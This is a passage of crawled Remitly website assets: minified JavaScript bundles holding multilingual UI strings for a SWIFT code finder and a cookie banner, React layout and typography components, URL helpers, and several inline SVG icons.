code":"Pumili ng SWIFT code","SWIFT code finder":"Finder ng SWIFT code"}')},652919:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT kodunu bulun","Select bank":"Banka seçin","Select city":"Şehir seçin","Select country":"Ülke seçin","Select SWIFT code":"SWIFT kodu seçin","SWIFT code finder":"SWIFT kodu bulucu"}')},593444:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Tìm mã SWIFT","Select bank":"Chọn ngân hàng","Select city":"Chọn thành phố","Select country":"Chọn quốc gia","Select SWIFT code":"Chọn mã SWIFT","SWIFT code finder":"Trình tìm kiếm mã SWIFT"}')},847253:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"查询 SWIFT 码","Select bank":"选择银行","Select city":"选择城市","Select country":"选择国家/地区","Select SWIFT code":"选择 SWIFT 码","SWIFT code finder":"SWIFT 码查询器"}')},839538:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"আপনার অভিজ্ঞতা আরও ভালো করতে আমরা কুকি ব্যবহার করি। আপনি যেকোনো সময় আপনার পছন্দগুলি পরিচালনা করতে পারেন।","Your Privacy Choices":"আপনার গোপনীয়তা সংক্রান্ত বিকল্পসমূহ"}')},106405:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Wir verbessern die Benutzererfahrung mithilfe von Cookies. Sie können die Einstellungen jederzeit ändern.","Your Privacy Choices":"Ihre Datenschutzeinstellungen"}')},285225:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"We use cookies to make your experience better. You can manage your preferences anytime.","Your Privacy Choices":"Your Privacy Choices"}')},712090:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Usamos cookies para mejorar tu experiencia. Puedes administrar tus preferencias en cualquier momento.","Your Privacy Choices":"Tus opciones de privacidad"}')},527506:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Nous utilisons des cookies pour améliorer votre expérience. Vous pouvez gérer vos préférences à tout moment.","Your Privacy Choices":"Vos choix en matière de confidentialité"}')},648325:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"हम आपके अनुभव को बेहतर बनाने के लिए कुकीज़ का इस्तेमाल करते हैं. आप अपनी प्राथमिकताएं कभी भी प्रबंधित कर सकते/सकती हैं.","Your Privacy Choices":"आपके गोपनीयता विकल्प"}')},10635:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Usiamo i cookie per migliorare la tua esperienza. Puoi gestire le tue preferenze in qualsiasi momento.","Your Privacy Choices":"Le tue scelte in materia di privacy"}')},272959:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"当社は、お客様の利便性を高めるためにCookieを使用しています。いつでも設定を管理できます。","Your Privacy Choices":"プライバシーに関する選択"}')},564088:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"당사는 사용자 환경을 개선하기 위해 쿠키를 사용합니다. 언제든지 기본 설정을 관리할 수 있습니다.","Your Privacy Choices":"개인정보 보호 선택"}')},768940:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"We gebruiken cookies om je ervaring te verbeteren. Je kunt je voorkeuren op elk moment beheren.","Your Privacy Choices":"Jouw privacyvoorkeuren"}')},736606:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Używamy plików cookie, aby ulepszyć środowisko usługi. Preferencjami można zarządzać w dowolnym momencie.","Your Privacy Choices":"Twoje preferencje dotyczące prywatności"}')},374822:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Utilizamos cookies para melhorar a sua experiência. Você pode gerenciar suas preferências a qualquer momento.","Your Privacy Choices":"Suas opções de privacidade"}')},976045:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Utilizăm module cookie pentru a-ți oferă o experiență superioară. Îți poți gestiona preferințele oricând.","Your Privacy Choices":"Opțiunile tale legate de confidențialitate"}')},91278:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"เราใช้คุกกี้เพื่อทำให้คุณได้สัมผัสประสบการณ์ที่ดียิ่งขึ้น คุณสามารถจัดการการตั้งค่าของคุณได้ตลอดเวลา","Your Privacy Choices":"ตัวเลือกความเป็นส่วนตัวของคุณ"}')},543762:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Gumagamit kami ng cookies para mapahusay ang iyong karanasan. Puwede mong pamahalaan ang iyong preferences anumang oras.","Your Privacy Choices":"Ang Iyong Mga Privacy Choice"}')},789828:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Size daha iyi bir deneyim yaşatmak için çerezler kullanıyoruz. Tercihlerinizi dilediğiniz zaman yönetebilirsiniz.","Your Privacy Choices":"Gizlilik Tercihleriniz"}')},284763:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Chúng tôi sử dụng cookie để nâng cao trải nghiệm của bạn. Bạn có thể quản lý tùy chọn của mình bất cứ lúc nào.","Your Privacy Choices":"Các lựa chọn về quyền riêng tư"}')},348008:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"我们使用 Cookie 来改善您的体验。您可以随时管理您的偏好设置。","Your Privacy Choices":"您的隐私选择"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-5186183737c2cb69dcae.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg
body_size: 458
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 3V27.5556C3 28.35 3.65 29 4.44444 29H29" stroke="#04829E" stroke-width="2" stroke-linecap="round"/>
<path d="M28.9999 8.77783L19.9144 17.8634C19.351 18.4267 18.441 18.4267 17.8777 17.8634L16.0144 16.0001L14.151 14.1367C13.5877 13.5734 12.6777 13.5734 12.1144 14.1367L3.02881 23.2223" stroke="#04829E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.9999 14.5556V8.77783H23.2222" stroke="#04829E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/agave_icon_standard_locked_tue_s.NAqaLH4TnwyxKfD9.svg
body_size: 1517
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_279_1067)">
<path d="M29.0376 14.37V11.565C28.9346 8.56791 27.7259 5.72956 25.6659 3.64741C23.6058 1.56526 20.8551 0.401733 17.9928 0.401733C15.1305 0.401733 12.3799 1.56526 10.3198 3.64741C8.25978 5.72956 7.05104 8.56791 6.94804 11.565V14.37C6.2323 14.6363 5.61276 15.1282 5.17445 15.7781C4.73614 16.4281 4.50054 17.2042 4.5 18V32.145C4.5 33.1674 4.88763 34.148 5.57762 34.8709C6.2676 35.5939 7.20343 36 8.17921 36H27.8208C28.7966 36 29.7324 35.5939 30.4224 34.8709C31.1124 34.148 31.5 33.1674 31.5 32.145V18C31.5005 17.2019 31.2637 16.4234 30.8223 15.7728C30.381 15.1222 29.7572 14.6319 29.0376 14.37V14.37ZM18 28.29C17.3906 28.293 16.7941 28.1064 16.2861 27.7538C15.7781 27.4013 15.3813 26.8986 15.1462 26.3096C14.911 25.7206 14.848 25.0717 14.9651 24.4451C15.0823 23.8185 15.3743 23.2425 15.8042 22.79C16.2341 22.3374 16.7825 22.0288 17.3799 21.9031C17.9774 21.7775 18.597 21.8405 19.1602 22.0841C19.7235 22.3278 20.205 22.7411 20.5439 23.2718C20.8827 23.8024 21.0636 24.4265 21.0636 25.065C21.0655 25.4878 20.9877 25.9069 20.8345 26.2981C20.6814 26.6892 20.4561 27.0449 20.1714 27.3445C19.8867 27.6442 19.5483 27.882 19.1757 28.0443C18.8031 28.2065 18.4035 28.29 18 28.29V28.29ZM24.1273 14.145H11.8584V11.565C11.9346 9.91406 12.6141 8.35709 13.7562 7.21687C14.8983 6.07665 16.4153 5.44062 17.9928 5.44062C19.5704 5.44062 21.0874 6.07665 22.2295 7.21687C23.3716 8.35709 24.0511 9.91406 24.1273 11.565V14.145Z" fill="#04829E"/>
</g>
<defs>
<clipPath id="clip0_279_1067">
<rect width="36" height="36" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg
body_size: 1280
content:
<svg width="36" height="36" viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18 1.5C14.7366 1.5 11.5465 2.46771 8.8331 4.28075C6.11969 6.09379 4.00484 8.67074 2.756 11.6857C1.50715 14.7007 1.18039 18.0183 1.81705 21.219C2.45371 24.4197 4.02518 27.3597 6.33275 29.6673C8.64031 31.9748 11.5803 33.5463 14.781 34.183C17.9817 34.8196 21.2993 34.4929 24.3143 33.244C27.3293 31.9952 29.9062 29.8803 31.7193 27.1669C33.5323 24.4535 34.5 21.2634 34.5 18C34.5 13.6239 32.7616 9.42709 29.6673 6.33274C26.5729 3.23839 22.3761 1.5 18 1.5V1.5ZM27.0613 13.9712L16.2813 24.7512C16.102 24.9342 15.8881 25.0795 15.652 25.1787C15.4159 25.2779 15.1624 25.329 14.9063 25.329C14.6502 25.329 14.3966 25.2779 14.1605 25.1787C13.9244 25.0795 13.7105 24.9342 13.5313 24.7512L8.93876 20.1312C8.57408 19.7666 8.36921 19.272 8.36921 18.7562C8.36921 18.2405 8.57408 17.7459 8.93876 17.3812C9.30343 17.0166 9.79803 16.8117 10.3138 16.8117C10.8295 16.8117 11.3241 17.0166 11.6888 17.3812L14.9475 20.64L24.3663 11.2212C24.5468 11.0407 24.7612 10.8974 24.9971 10.7997C25.233 10.702 25.4859 10.6517 25.7413 10.6517C25.9966 10.6517 26.2495 10.702 26.4854 10.7997C26.7213 10.8974 26.9357 11.0407 27.1163 11.2212C27.2968 11.4018 27.4401 11.6162 27.5378 11.8521C27.6355 12.088 27.6858 12.3409 27.6858 12.5962C27.6858 12.8516 27.6355 13.1045 27.5378 13.3404C27.4401 13.5763 27.2968 13.7907 27.1163 13.9712H27.0613Z" fill="#04829E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f244eb5eb55801e44c89.js
body_size: 5588
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[3249],{453776:(e,t,n)=>{"use strict";n.d(t,{Or:()=>a,ZU:()=>i,vv:()=>o});var r=n(553692),o=[{key:r.A.LEFT,value:r.A.LEFT},{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],a=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],i=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.LEFT,value:r.A.LEFT}];r.A.LEFT,r.A.LEFT,r.A.RIGHT,r.A.RIGHT},634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},643234:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(585608),o=n(514041),a=n(294362),i=n(480938),c=n(94487),l=n(977367),s=n(512662),m=n(59330),d=n(497496),u=n(533064),h=function(e){var t=e.style,n=i.wq4;return{iconWrap:t(l.Hm.textGreen2,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen2)}}),iconWrapOnDark:t(l.Hm.textGreen,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen)}}),img:t({maxWidth:"100%",maxHeight:n,margin:"0 auto",display:"block"}),columnStyle:t((0,l.eV)("lg","bottom"),{textAlign:"center",$nest:{"& ul":{paddingLeft:"0px"},"& li":{listStyle:"none"},"& li:before":(0,r.Cl)((0,r.Cl)({content:'"✓"',fontFamily:"orca-icons"},l.Hm.textGreen),(0,l.Lc)("sm","right"))}}),columnStyleColor:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen2)}}),columnStyleColorOnDark:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen)}}),body:t(l.cs.p,{margin:0,padding:0,$nest:{"&:not(:last-child)":(0,r.Cl)({},(0,l.Lc)("md","bottom"))}}),disclaimer:t(l.cs.psmall,{margin:0,padding:0}),header:t(l.cs.h4,(0,l.Lc)("md","bottom"),{margin:0,padding:0}),iconHeightStyle:t({height:n,fontSize:n})}};const f=function(e){var t=(0,m.Ay)(),n=t.context,r=t.styleSheet,i=(0,u.I)(h,r),l=e.isDark?i.iconWrapOnDark:i.iconWrap,f=e.isDark?i.columnStyleColorOnDark:i.columnStyleColor,g=(0,c.A)(n,r),p=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.className," ").concat(i.columnStyle," ").concat(f)},o.createElement("div",{className:l},e.imageUrl&&o.createElement("div",{className:i.iconHeightStyle},o.createElement("img",{src:(0,d.p4)(p,e.imageUrl),className:i.img,alt:e.text,width:"36",height:"36"})),!e.imageUrl&&e.text&&o.createElement(s._,{text:e.text})),o.createElement("h3",{className:"".concat(g(e.bodyAlignment)," ").concat(i.header)},o.createElement(s._,{text:e.header})),o.createElement("div",{className:(0,a.Ly)(i.body,g(e.bodyAlignment))},o.createElement(s._,{text:e.body})),e.disclaimer&&o.createElement("div",{className:(0,a.Ly)(i.disclaimer,g(e.bodyAlignment))},o.createElement(s._,{text:e.disclaimer})))}},295501:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var r=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},54943:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},278773:(e,t,n)=>{"use strict";n.d(t,{A:()=>S});var r=n(585608),o=n(514041),a=n(386863),i=n(627848),c=n(553692),l=n(295501),s=n(141586),m=n(294362),d=n(977367),u=n(94487),h=n(606072),f=n(512662),g=n(59330),p=n(497496),v=n(533064),A=function(e){var t=e.style,n=t({$nest:(0,r.Cl)({},h.pL.mdUp({alignItems:"center"}))}),o=t({$debugName:"image_asset",width:"100%"}),a=t(d.cs.p,(0,r.Cl)((0,r.Cl)({},(0,d.Lc)("sm","top")),{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center))}));return{imgRow:n,img:o,columnStyle:t({$nest:{"& h4":(0,r.Cl)({},d.cs.h4),"&:not(:first-child)":{$nest:(0,r.Cl)((0,r.Cl)({},h.pL.smDown((0,d.Lc)("lg","top"))),h.pL.mdUp((0,d.Lc)("mdLg","top")))},"&:last-child":(0,r.Cl)({},(0,d.Lc)("lg","bottom"))}},{$nest:{"& h4":{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center,(0,d.Lc)("mdLg","top")))}}}),alternativeText:t(d.cs.h4,d.Hm.textGreen),disclaimer:t(d.cs.psmall),paragraph:a}};const y=function(e){var t=(0,g.Ay)(),n=t.context,r=t.styleSheet,a=(0,v.I)(A,r),i=(0,u.A)(n,r),c=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.column.className," ").concat(a.columnStyle)},o.createElement("div",{className:"rm-row justify-content-center"},e.column.imageUrl&&o.createElement("div",{className:"rm-col-4 rm-col-md-6 ".concat(a.imgRow)},o.createElement("img",{src:(0,p.p4)(c,e.column.imageUrl),className:a.img,alt:e.column.text})),!e.column.imageUrl&&e.column.text&&o.createElement("span",{className:"rm-col-4 rm-col-md-6 ".concat(a.alternativeText)},o.createElement(f._,{text:e.column.text})),o.createElement("div",{className:(0,m.Ly)("rm-col-8 rm-col-md-12",i(e.column.bodyAlignment))},o.createElement("h3",null,o.createElement(f._,{text:e.column.header})),e.column.body&&o.createElement("div",{className:a.paragraph},o.createElement(f._,{text:e.column.body})),e.column.disclaimer&&o.createElement("div",{className:(0,m.Ly)(a.paragraph,a.disclaimer,i(e.column.bodyAlignment))},o.createElement(f._,{text:e.column.disclaimer})))))};var C=n(643234),E=function(e){return{container:(0,e.style)((0,d.eV)("xl","top"),(0,d.eV)("lg","bottom"),{$nest:(0,r.Cl)({},h.pL.smDown((0,r.Cl)({},(0,d.eV)("lg","top"))))})}},H=function(e,t){var n=["rm-col-".concat(12)];if(t&&t<=6){var r=Math.floor(12/t);n.push("rm-col-md-".concat(r))}else switch(e){case 2:n.push("rm-col-md-6");break;case 3:case 5:case 6:n.push("rm-col-md-4");break;case 4:n.push("rm-col-md-6"),n.push("rm-col-lg-3")}return n.join(" ")};const S=function(e){var t=(0,g.Ay)(),n=t.styleSheet,m=(0,v.I)(E,n),d=e.mobileColumnAlignment===c.A.RIGHT,u=e.columnsInOneLine;return o.createElement(i.A,{theme:e.theme},o.createElement("div",{className:"".concat(m.container," rm-container")},(e.header||e.subheader)&&o.createElement(a.A,(0,r.Cl)({header:e.header,placement:e.placement,subheader:e.subheader,subheaderTag:"plarge",theme:e.theme},(0,l.W)(t))),o.createElement("div",{className:"rm-row justify-content-center"},d&&e.columns.map((function(t,n){return o.createElement(y,{key:n,column:(0,r.Cl)((0,r.Cl)({},t),{className:H(e.columns.length,u)}),isDark:(0,s.g4)(e.theme)})})),!d&&e.columns.map((function(t,n){return o.createElement(C.A,(0,r.Cl)({key:n,className:H(e.columns.length,u)},t,{isDark:(0,s.g4)(e.theme)}))})))))}},627848:(e,t,n)=>{"use strict";n.d(t,{A:()=>m});var r=n(585608),o=n(514041),a=n(294362),i=n(283653),c=n(100262),l=n(59330),s=n(589750);const m=function(e){var t=e.theme,n=e.children,m=e.className,d=(0,r.Tt)(e,["theme","children","className"]),u=(0,l.Ay)(),h=u.context,f=u.styleSheet,g=(0,c.AY)(h,f),p=t||i.A.LIGHT;return o.createElement(s.w,{theme:p},o.createElement("div",(0,r.Cl)({},d,{className:(0,a.Ly)(g(t),m)}),n))}},386863:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var r=n(585608),o=n(514041),a=n(294362),i=n(977367),c=n(235167),l=n(357431),s=n(553692),m=n(606072),d=n(59330),u=n(509034),h=n(512662),f=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const g=function(e){var t=e.header,n=e.subheader,g=e.preheader,p=e.theme,v=e.placement,A=void 0===v?l.A.COMPONENT:v,y=e.subheaderTag,C=void 0===y?"p":y,E=e.preHeaderTag,H=void 0===E?"p":E,S=e.containerClassName,N=void 0===S?"":S,b=e.textAlign,x=(0,d.Ay)(),T=x.context,L=x.styleSheet,I=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:s.A.CENTER,desktop:s.A.CENTER};var t}(b),k="common.ComponentHeader-".concat(p,"-").concat(A,"-").concat(I.mobile,"-").concat(I.desktop),W=(0,c.G)(T,k,function(e,t,n,o){var a=e.style,c=a(o.mobile===o.desktop?m.Bq[o.mobile]:(0,r.Cl)((0,r.Cl)({},m.Bq[o.mobile]),{$nest:(0,r.Cl)({},m.pL.lgUp(m.Bq[o.desktop]))}),(0,m.Lc)("lg","bottom")),l=a({margin:0,padding:0}),s=i.cs[t],d=a({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},m.pL.smDown((0,m.Lc)("mdSm","top"))),m.pL.mdUp((0,m.Lc)("md","top")))},s),u=i.cs[n];return{container:c,header:l,subheader:d,preheader:"".concat(a({margin:0,padding:0,$nest:(0,r.Cl)((0,r.Cl)({},m.pL.smDown((0,m.Lc)("mdSm","top"))),m.pL.mdUp((0,m.Lc)("md","top")))})," ").concat(a(u))}}(L,C,H,I)),R=f(C),U=f(H);return o.createElement("div",{className:(0,a.Ly)(W.container,N)},o.createElement("div",{className:"rm-row justify-content-center"},o.createElement("div",{className:"rm-col-12 rm-col-md-10"},g&&o.createElement(U,{className:W.preheader},o.createElement(h._,{text:g,theme:p})),t&&o.createElement(u.A,{placement:A,className:W.header,generateMarkdown:!0,theme:p},t),n&&o.createElement(R,{className:W.subheader},o.createElement(h._,{text:n,theme:p})))))}},509034:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(514041),o=n(357431),a=n(512662),i=n(306522),c=function(e){var t=e.placement,n=e.children,c=void 0===n?"":n,l=e.generateMarkdown,s=void 0!==l&&l,m=e.className,d=void 0===m?"":m,u=e.theme,h=t===o.A.HERO?"h1":"h2";return r.createElement(i.o,{className:d,variant:h,fallbackTheme:u},s?r.createElement(a._,{text:c,theme:u}):c)};const l=c;c.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{"use strict";n.d(t,{_:()=>d,A:()=>u});var r=n(585608),o=n(514041),a=n(59330),i=n(434291),c=n(412867),l=n(870708),s=n(533064),m=n(589750),d=function(e){var t,n,d=e.theme,u=e.text,h=e.listenerFlag,f=void 0===h||h,g=e.renderer,p=e.highlightMode,v=void 0===p?"text":p,A=(0,a.Ay)(),y=A.styleSheet,C=(0,m.p)(d),E=(0,s.I)((function(e){return function(e,t,n){var r;return{markdownContainer:(0,e.style)({$nest:(r={},r[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},r)})}}(e,C,v)}),y),H=(t=function(){return(0,i.ev)(u,y,d,g)},n=[u,y,d],"undefined"==typeof window?t():(0,o.useMemo)(t,n)),S=function(e,t){return"undefined"==typeof window?e:(0,o.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,c.U)({target:"banner-disclaimer",context:"markdown-link",screen:A.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:A.componentInstanceId}})}}),[A]);return o.createElement("span",(0,r.Cl)({},H,{onClick:f?S:void 0,className:E.markdownContainer}))};const u=d},589750:(e,t,n)=>{"use strict";n.d(t,{p:()=>c,w:()=>l});var r=n(514041),o=n(283653),a=n(100262),i=r.createContext(void 0),c=function(e){var t=r.useContext(i);return t?t.themeConfig:(0,a.iV)(e||o.A.LIGHT)},l=function(e){var t=e.theme,n=e.children,o=r.useMemo((function(){return(0,a.iV)(t)}),[t]),c=r.useMemo((function(){return{theme:t,themeConfig:o}}),[t,o]);return r.createElement(i.Provider,{value:c},n)}},306522:(e,t,n)=>{"use strict";n.d(t,{o:()=>f});var r=n(514041),o=n(294362),a=n(59330),i=n(533064),c=n(589750),l=n(585608),s=n(832732),m=n(100262),d='"Noto Sans", '.concat('-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"'),u='"GreycliffCF", '.concat(d),h={plarge:"p",psmall:"p",quote:"span",disclaimer:"p",label:"p"},f=function(e){var t=e.variant,n=void 0===t?"p":t,d=e.tag,f=e.className,g=e.children,p=e.fallbackTheme,v=(0,a.Ay)().styleSheet,A=(0,c.p)(p),y=(0,i.I)((function(e){return function(e,t){var n=e.style,r=t||m._k;return{h1:n({fontWeight:s.fontWeights.fontWeightHeadingH1,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH1"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:44}))}),h2:n({fontWeight:s.fontWeights.fontWeightHeadingH2,lineHeight:1.2},(0,m.Vd)("fontSizeHeadingH2"),{$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:35}))}),h3:n({fontWeight:s.fontWeights.fontWeightHeadingH3,lineHeight:1.2,fontSize:23,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),h4:n({fontWeight:s.fontWeights.fontWeightHeadingH4,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),h5:n((0,m.Vd)("fontSizeHeadingH5"),{fontWeight:s.fontWeights.fontWeightHeadingH5,lineHeight:s.lineHeights.lineHeightHeadingH5}),h6:n((0,m.Vd)("fontSizeHeadingH6"),{fontWeight:s.fontWeights.fontWeightHeadingH6,lineHeight:s.lineHeights.lineHeightHeadingH6}),p:n({fontWeight:s.fontWeights.fontWeightBodyP1,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),span:n({fontWeight:s.fontWeights.fontWeightBodyP2,lineHeight:1.2,fontSize:16,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:18}))}),plarge:n({fontWeight:s.fontWeights.fontWeightBodyP1,lineHeight:1.2,fontSize:19,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:22}))}),psmall:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.4,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),quote:n({fontWeight:s.fontWeights.fontWeightBodyP3,lineHeight:1.2,fontSize:23,fontStyle:"italic",$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:28}))}),disclaimer:n({fontWeight:400,fontSize:13,$nest:(0,l.Cl)({},m.HP[m.i8.mdUp]({fontSize:14}))}),label:n((0,m.Vd)("fontSizeLabelL3"),(0,m.XP)("betweenText","bottom"),{fontWeight:700,lineHeight:1.4}),text:n({fontFamily:u,color:r.typography.text})}}(e,A)}),v),C=d||function(e){return e in h?h[e]:e}(n);return r.createElement(C,{className:(0,o.Ly)(y[n],y.text,f)},g)}},533064:(e,t,n)=>{"use strict";n.d(t,{I:()=>o});var r=n(514041),o=function(e,t){return(0,r.useRef)(e(t)).current}},94487:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(606072),o=n(235167),a=function(e){return{left:e.style(r.Bq.left),center:e.style(r.Bq.center),right:e.style(r.Bq.right)}};const i=function(e,t){var n=(0,o.G)(e,"Aligner",a.bind(a,t));return function(e){return e&&n[e]||n.center}}},553692:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(r||(r={}));const o=r},357431:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.HERO="hero",e.COMPONENT="component"}(r||(r={}));const o=r},497496:(e,t,n)=>{"use strict";n.d(t,{oS:()=>d,Ui:()=>h,If:()=>s,p4:()=>u,UC:()=>c,SK:()=>m,ep:()=>l});var r,o=n(454256),a=n(46723);a.a.CIS.iso3,a.a.CIS.iso3;function i(e){return"/"===e.charAt(0)?e.slice(1):e}function c(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var r=e.iso2.toLowerCase(),o=i(n);return c("/".concat(r,"/").concat(t,"/").concat(o))}function s(e,t,n,r){void 0===r&&(r="");var a=e.iso2.toLowerCase(),l=(0,o.UA)(n),s=i(r);return c("/".concat(a,"/").concat(t,"/").concat(l,"/").concat(s))}function m(e,t){return l(e,t,"transfer/send")}function d(e){return"es"===e?"https://www.remitly.com/blog/es/":"https://www.remitly.com/blog/"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(r||(r={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},h=function(e,t){return e.receivingCountry&&0==t.receivingCountries.filter((function(t){var n;return t.iso3==(null===(n=e.receivingCountry)||void 0===n?void 0:n.iso3)&&t.enabled})).length}},163785:(e,t,n)=>{var r=n(926532),o=n(779311),a=o;a.v1=r,a.v4=o,e.exports=a},274936:e=>{for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var r=n||0,o=t;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},849629:e=>{var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var r=new Array(16);e.exports=function(){for(var 